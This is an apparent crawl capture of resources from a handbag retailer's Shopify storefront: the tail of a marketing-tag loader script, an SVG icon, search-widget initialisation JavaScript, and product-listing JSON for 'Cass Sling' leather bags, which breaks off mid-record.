			bouncex.pushedData.push(pushData);
		}

		var runtime = document.createElement('script');
		runtime.setAttribute('src', '//assets.bounceexchange.com/assets/smart-tag/versioned/runtime_c81e76ee00d795b1eebf8d27949f8dc5.br.js');
		runtime.setAttribute('async', 'async');

		bouncex.initializeTag = function() {
			var script = document.createElement('script');
			script.setAttribute('src', '//assets.bounceexchange.com/assets/smart-tag/versioned/main-v2_c317ec79de77021d7641ad42619804dd.br.js');
			script.setAttribute('async', 'async');
			document.body.appendChild(script);


			var deviceGraphScript = document.createElement('script');
			deviceGraphScript.setAttribute('src', '//assets.bounceexchange.com/assets/smart-tag/versioned/cjs_min_92abedfd1b9757a428bfcd7452d0081f.js');
			deviceGraphScript.setAttribute('async', 'async');
			var dgAttrs = [{"Key":"id","Value":"c.js"},{"Key":"async","Value":"true"},{"Key":"data-apikey","Value":"2^HIykD"},{"Key":"data-cb","Value":"bouncex.dg.initPostDeviceGraph"},{"Key":"data-bx","Value":"1"},{"Key":"data-gm","Value":"1"},{"Key":"data-fire","Value":"1"}];
			if (dgAttrs) {
				for (var i = 0; i < dgAttrs.length; i++) {
					deviceGraphScript.setAttribute(dgAttrs[i].Key, dgAttrs[i].Value);
				}
			}
			document.body.appendChild(deviceGraphScript);

			bouncex.initializeTag = function() {};
		};

		runtime.onload = bouncex.initializeTag;
		document.body.appendChild(runtime);

	}


}

if (document.readyState === "loading") {
	document.addEventListener("DOMContentLoaded", bxBootstrap);
} else {
	bxBootstrap();
}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-tiktok.svg?v=79562272179132510191666902764
body_size: -822
content:
<svg width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1008 0C13.4471 2.83809 15.1096 4.53015 18 4.71015V7.90226C16.3249 8.05826 14.8577 7.53624 13.1511 6.55221V12.5224C13.1511 20.1067 4.47359 22.4767 0.984937 17.0406C-1.25687 13.5424 0.115923 7.40424 7.30734 7.15823V10.5243C6.75948 10.6083 6.17384 10.7403 5.63858 10.9144C4.03908 11.4304 3.13229 12.3964 3.38417 14.1005C3.86906 17.3646 10.1537 18.3306 9.63101 11.9524V0.00600019H13.1008V0Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&pagenum=1&sort_by=relevency&original_category_id=280120754230&serp=The+Cass+Collection&original_smart_navigation=The+Cass+Collection&products=7892936622134,7892936753206,7892936589366,7892936720438,7892936491062,7892936556598,7892936458294,7892936523830,7684157734966,7892938981430,7892939407414,7892938948662,7892939440182,7892939341878,7892939178038,7892939014198,7892939210806,7892939145270&rescount=18&products_per_page=60&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&cart_token=&session=1769148236&st=g01KFMQ7N76EF9BNNQQZQ7WH5FB&prev_up_type=20&doc_ref=
body_size: -260
content:
{"isp_token":"g01KFMQ7N76EF9BNNQQZQ7WH5FB"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-grid.fastsimon.com/init.min.js
body_size: 1086
content:
if(typeof globalThis==="undefined"){var globalThis=Function("return this")()}if(typeof String.prototype.replaceAll==="undefined"){String.prototype.replaceAll=function(searchValue,replaceValue){return this.split(searchValue).join(replaceValue)}}if(!Object.fromEntries){Object.fromEntries=function(entries){if(!entries||!entries[Symbol.iterator]){throw new Error("Object.fromEntries() requires a single iterable argument")}let obj={};for(let[key,value]of entries){obj[key]=value}return obj}}(function(){var DEFAULT_ENDPOINT="https://static-grid.fastsimon.com/";var CUSTOM_ENDPOINT_LS_KEY="fast-custom-serving-endpoint";var SCRIPTS_TO_PUSH=`[{"tag":"script","type":"module","src":"https://static-grid.fastsimon.com/assets/index.eded887a.v1.2.517.js"},{"tag":"link","type":"","src":"https://static-grid.fastsimon.com/assets/vendor.643aa308.v1.2.517.js","rel":"modulepreload"},{"tag":"link","type":"","src":"https://static-grid.fastsimon.com/assets/style.b77fb108.v1.2.517.css","rel":"stylesheet"},{"tag":"link","type":"","src":"https://static-grid.fastsimon.com/assets/colors.v1.2.517.css","rel":"stylesheet"},{"tag":"link","type":"","src":"https://static-grid.fastsimon.com/assets/clutter-remover.v1.2.517.css","rel":"stylesheet"}]`;var PORTAL_STYLES_TO_PUSH=`[{"src":"https://static-grid.fastsimon.com/assets/style.b77fb108.v1.2.517.css","rel":"stylesheet"},{"src":"https://static-grid.fastsimon.com/assets/colors.v1.2.517.css","rel":"stylesheet"}]`;var CUSTOM_Theme_LS_KEY="fast-custom-serving-theme";window._debugSERPVersion=version=>{if(version){localStorage.setItem(CUSTOM_ENDPOINT_LS_KEY,version)}else{localStorage.removeItem(CUSTOM_ENDPOINT_LS_KEY)}};window._debugSERPTheme=theme=>{if(theme){localStorage.setItem(CUSTOM_Theme_LS_KEY,theme)}else{localStorage.removeItem(CUSTOM_Theme_LS_KEY)}};function getSpecialAttribute(){return window.FS_SRC_SPECIAL_ATTRIBUTE}function createPortal(){const portal=document.createElement("div");portal.id="serp-portal";portal.style.display="block";portal.attachShadow({mode:"open",delegatesFocus:true});document.body.prepend(portal);const container=document.createElement("div");container.id="serp-portal-content";container.style.display="block";container.style.color="initial";container.style.background="initial";portal.shadowRoot.append(container);return portal.shadowRoot}function getServingEndpoint(){if(CUSTOM_ENDPOINT_LS_KEY in localStorage){return localStorage.getItem(CUSTOM_ENDPOINT_LS_KEY)}return DEFAULT_ENDPOINT}function createLink(src,rel,specialAttribute){const element=document.createElement("link");element.href=`${src}?v=1`;element.rel=rel;element.className="fast-simon-link";if(specialAttribute){element.setAttribute(specialAttribute,"")}return element}function createScript(src,type,specialAttribute){const element=document.createElement("script");element.src=`${src}?v=1`;element.setAttribute("crossorigin","");element.type=type;element.className="fast-simon-script";element.async=true;if(specialAttribute){element.setAttribute(specialAttribute,"")}return element}const preview=()=>{var endpoint=getServingEndpoint();JSON.parse(SCRIPTS_TO_PUSH).forEach((item=>{item.src=item.src.replace(DEFAULT_ENDPOINT,endpoint);var element;if(item.tag==="script"){element=createScript(item.src,item.type)}else{element=createLink(item.src,item.rel)}document.head.appendChild(element)}))};const attachCustomPortalCSS=portalElement=>{var customCSSElement=document.getElementById("fast-simon-serp-portal-css");if(customCSSElement&&portalElement&&portalElement.shadowRoot){portalElement.shadowRoot.appendChild(customCSSElement)}};const attachCustomCSS=()=>{var customCSSElement=document.getElementById("fast-simon-serp-css");var fsApp=document.getElementById("fast-simon-serp-app");if(customCSSElement&&fsApp&&fsApp.shadowRoot){fsApp.shadowRoot.appendChild(customCSSElement)}};const run=()=>{const disableShadow=window.__fast_options&&window.__fast_options.disable_shadow_root;const specialAttribute=getSpecialAttribute();const fsApp=document.getElementById("fast-simon-serp-app");var endpoint=getServingEndpoint();if(endpoint&&endpoint!==DEFAULT_ENDPOINT&&!window.FS_SERV_INIT_CHANGED){const newInitScript=createScript(`${endpoint}init.min.js?v=${Date.now()}`,"module");fsApp.insertAdjacentElement("afterend",newInitScript);window.FS_SERV_INIT_CHANGED=true;return}if(!disableShadow&&!fsApp.shadowRoot){fsApp.attachShadow({mode:"open",delegatesFocus:true})}const appPortal=createPortal();function appendHTML(item,endpoint){item.src=item.src.replace(DEFAULT_ENDPOINT,endpoint);if(item.tag==="script"){const element=createScript(item.src,item.type,specialAttribute);document.head.appendChild(element)}else if(item.tag==="link"){const element=createLink(item.src,item.rel,specialAttribute);if(item.src.includes("clutter-remover")){document.head.appendChild(element)}else{if(fsApp.shadowRoot){fsApp.shadowRoot.appendChild(element)}else{fsApp.appendChild(element)}}}}JSON.parse(SCRIPTS_TO_PUSH).forEach((item=>appendHTML(item,endpoint)));JSON.parse(PORTAL_STYLES_TO_PUSH).forEach((item=>{const element=createLink(item.src,item.rel,specialAttribute);appPortal.prepend(element)}));if(appPortal){try{attachCustomPortalCSS(appPortal)}catch(e){}}attachCustomCSS()};if(typeof fastSimonIframe!=="undefined"&&fastSimonIframe){preview()}else{run()}})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118
body_size: -126
content:
{"cdn_cache_key":1769144186,"is_suspended":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&uuid=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&api_type=json&category_id=280120754230&facets_required=1&products_per_page=60&page_num=1&with_product_attributes=true&qs=false
body_size: 6288
content:
{"uuid":"982576ff-ca89-4297-b47d-e9c6d21a0a68","items":[{"l":"Cass Sling in Pebbled Leather - Black","c":"USD","u":"/products/cass-sling-in-pebbled-leather-black-pn-82522blk","p":"228.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BLK_01_large.jpg?v=1753365505","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/661b6d71-d4bc-4295-bc38-4468e887fe0d","f":0,"s":"7892936622134::43929628934198","sku":"PN-82522BLK","p_spl":0,"c_date":1754337773,"id":"7892936622134","skus":["PN-82522BLK","604599450378"],"v_c":1,"iso":false,"vra":[[43929628934198,[["Barcode",["604599450378"]],["Color",["Black"]],["Price",["USD:228.00"]],["Product-sku",["PN-82522BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BLK_01_large.jpg?v=1753365505"]],["Isp-color-family",["Black"]]]]],"vrc":{},"att":[["Categories",[["174445592630"],["176271130678"],["176277585974"],["176277618742"],["268885426230"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","alt":[["Black","/products/cass-sling-in-pebbled-leather-black-pn-82522blk",7892936622134,{"l":"Cass Sling in Pebbled Leather - Black","p":228.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82522BLK 604599450378","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BLK_01.jpg?v=1753365505"],"vra":[{"v_id":43929628934198,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936622134::43929628934198","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176277585974"],["176277618742"],["268885426230"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/cass-sling-in-pebbled-leather-agave-leaf",7892936589366,{"l":"Cass Sling in Pebbled Leather - Agave Leaf","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522AGVL 604599450392","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522AGVL_01.jpg?v=1753365504"],"vra":[{"v_id":43929628901430,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936589366::43929628901430","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Blue","Blue-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-sling-in-pebbled-leather-black-pn-82489blk",7684157734966,{"l":"Cass Sling In Pebbled Leather - Black","p":228.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82489BLK 604599442144","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82489BLK_01.jpg?v=1729528853"],"vra":[{"v_id":43141738201142,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7684157734966::43141738201142","p_spl":0,"att":[["Categories",[["174445592630"],["176277585974"],["176277618742"],["263819132982"],["268885426230"],["268941590582"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["293547147318"],["294806945846"],["295730249782"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Full Price","Handbags","Holiday 24","MDW2025","MediumGiftBag","Pebbled-Leather","Spring 25","TEMP FP TAG","YGroup_casssling","backpacks-belt-bags","crossbody-bags","holiday-24-jan","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Bridle brown","/products/cass-sling-in-pebbled-leather-bridle-brown",7892936720438,{"l":"Cass Sling in Pebbled Leather - Bridle Brown","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522BRBW 604599450385","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BRBW_01.jpg?v=1753365507"],"vra":[{"v_id":43929629392950,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936720438::43929629392950","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Badge: New To Sale","Brown","Brown-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/cass-sling-in-pebbled-leather-warm-adobe",7892936753206,{"l":"Cass Sling in Pebbled Leather - Warm Adobe","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522WMAB 604599450408","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522WMAB_01.jpg?v=1753365507"],"vra":[{"v_id":43929629425718,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936753206::43929629425718","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["303283994678"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}]]},{"l":"Cass Sling in Pebbled Leather - Warm Adobe","c":"USD","u":"/products/cass-sling-in-pebbled-leather-warm-adobe","p":"165.00","p_min":"","p_max":"","p_c":"228.00","p_min_c":"228.00","p_max_c":"228.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522WMAB_01_large.jpg?v=1753365507","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/17825e77-8c7a-4430-9826-0355b2f6a5ab","f":0,"s":"7892936753206::43929629425718","sku":"PN-82522WMAB","p_spl":0,"c_date":1754337773,"id":"7892936753206","skus":["PN-82522WMAB","604599450408"],"v_c":1,"iso":false,"vra":[[43929629425718,[["Barcode",["604599450408"]],["Color",["Warm Adobe"]],["Compare at price",["USD:228.00"]],["Price",["USD:165.00"]],["Product-sku",["PN-82522WMAB"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522WMAB_01_large.jpg?v=1753365507"]]]]],"vrc":{},"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["303283994678"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]],["Color",["warm adobe"]]],"v":"Hobo","alt":[["Warm adobe","/products/cass-sling-in-pebbled-leather-warm-adobe",7892936753206,{"l":"Cass Sling in Pebbled Leather - Warm Adobe","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522WMAB 604599450408","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522WMAB_01.jpg?v=1753365507"],"vra":[{"v_id":43929629425718,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936753206::43929629425718","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["303283994678"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/cass-sling-in-pebbled-leather-agave-leaf",7892936589366,{"l":"Cass Sling in Pebbled Leather - Agave Leaf","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522AGVL 604599450392","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522AGVL_01.jpg?v=1753365504"],"vra":[{"v_id":43929628901430,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936589366::43929628901430","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Blue","Blue-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-sling-in-pebbled-leather-black-pn-82489blk",7684157734966,{"l":"Cass Sling In Pebbled Leather - Black","p":228.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82489BLK 604599442144","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82489BLK_01.jpg?v=1729528853"],"vra":[{"v_id":43141738201142,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7684157734966::43141738201142","p_spl":0,"att":[["Categories",[["174445592630"],["176277585974"],["176277618742"],["263819132982"],["268885426230"],["268941590582"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["293547147318"],["294806945846"],["295730249782"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Full Price","Handbags","Holiday 24","MDW2025","MediumGiftBag","Pebbled-Leather","Spring 25","TEMP FP TAG","YGroup_casssling","backpacks-belt-bags","crossbody-bags","holiday-24-jan","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-sling-in-pebbled-leather-black-pn-82522blk",7892936622134,{"l":"Cass Sling in Pebbled Leather - Black","p":228.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82522BLK 604599450378","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BLK_01.jpg?v=1753365505"],"vra":[{"v_id":43929628934198,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936622134::43929628934198","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176277585974"],["176277618742"],["268885426230"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Bridle brown","/products/cass-sling-in-pebbled-leather-bridle-brown",7892936720438,{"l":"Cass Sling in Pebbled Leather - Bridle Brown","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522BRBW 604599450385","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BRBW_01.jpg?v=1753365507"],"vra":[{"v_id":43929629392950,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936720438::43929629392950","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Badge: New To Sale","Brown","Brown-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}]]},{"l":"Cass Sling in Pebbled Leather - Agave Leaf","c":"USD","u":"/products/cass-sling-in-pebbled-leather-agave-leaf","p":"165.00","p_min":"","p_max":"","p_c":"228.00","p_min_c":"228.00","p_max_c":"228.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522AGVL_01_large.jpg?v=1753365504","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/1981183b-9f7a-429a-bc2c-7b79d0b7dc6f","f":0,"s":"7892936589366::43929628901430","sku":"PN-82522AGVL","p_spl":0,"c_date":1754337771,"id":"7892936589366","skus":["PN-82522AGVL","604599450392"],"v_c":1,"iso":false,"vra":[[43929628901430,[["Barcode",["604599450392"]],["Color",["Agave Leaf"]],["Compare at price",["USD:228.00"]],["Price",["USD:165.00"]],["Product-sku",["PN-82522AGVL"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522AGVL_01_large.jpg?v=1753365504"]],["Isp-color-family",["Gold Leaf"]]]]],"vrc":{},"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Blue","Blue-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]],["Color",["agave leaf","gold leaf"]]],"v":"Hobo","alt":[["Agave leaf","/products/cass-sling-in-pebbled-leather-agave-leaf",7892936589366,{"l":"Cass Sling in Pebbled Leather - Agave Leaf","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522AGVL 604599450392","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522AGVL_01.jpg?v=1753365504"],"vra":[{"v_id":43929628901430,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936589366::43929628901430","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Blue","Blue-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-sling-in-pebbled-leather-black-pn-82489blk",7684157734966,{"l":"Cass Sling In Pebbled Leather - Black","p":228.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82489BLK 604599442144","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82489BLK_01.jpg?v=1729528853"],"vra":[{"v_id":43141738201142,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7684157734966::43141738201142","p_spl":0,"att":[["Categories",[["174445592630"],["176277585974"],["176277618742"],["263819132982"],["268885426230"],["268941590582"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["293547147318"],["294806945846"],["295730249782"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Full Price","Handbags","Holiday 24","MDW2025","MediumGiftBag","Pebbled-Leather","Spring 25","TEMP FP TAG","YGroup_casssling","backpacks-belt-bags","crossbody-bags","holiday-24-jan","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-sling-in-pebbled-leather-black-pn-82522blk",7892936622134,{"l":"Cass Sling in Pebbled Leather - Black","p":228.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82522BLK 604599450378","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BLK_01.jpg?v=1753365505"],"vra":[{"v_id":43929628934198,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936622134::43929628934198","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176277585974"],["176277618742"],["268885426230"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS 